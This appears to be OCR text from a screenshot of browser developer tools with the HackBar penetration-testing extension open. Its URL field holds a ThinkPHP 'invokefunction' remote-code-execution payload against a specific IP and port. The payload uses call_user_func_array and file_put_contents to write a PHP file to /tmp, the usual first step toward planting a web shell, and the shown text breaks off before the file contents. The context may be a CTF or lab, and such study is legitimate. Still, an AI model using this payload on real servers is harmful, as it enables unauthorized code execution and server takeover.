 49
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://1.117.101.154:30080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=/tmp/tw.php&vars[1][]=